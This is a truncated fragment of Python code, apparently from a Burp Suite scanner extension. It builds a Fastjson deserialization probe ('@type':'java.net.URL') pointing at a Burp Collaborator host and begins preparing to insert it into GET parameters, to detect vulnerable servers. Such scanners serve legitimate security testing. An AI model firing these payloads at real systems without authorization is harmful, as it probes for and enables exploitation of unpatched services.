 def scancheck(self,baseRequestResponse):
collaboratorContext = self._callbacks.createBurpCollaboratorClientContext()
val = collaboratorContext.generatePayload(True)
#print(val)
fastjson_poc = '{{"@type":"java.net.URL","val":"http://%s"}:"x"}' % val
# print(fastjson_poc)
host, port, protocol, method, headers, params, url, reqBodys, analyze_request = self.Get_Reque
if method == "GET":
is_json = False
str_params = str(params)
split_params = str_params.split('&')
replace_params = ''
json_list = []
for param in split_params:
if '=' in param and len(param.split('=')) == 2:
key,value = param.split('=')
urldecode_value = self._helpers.urlDecode(value)
try: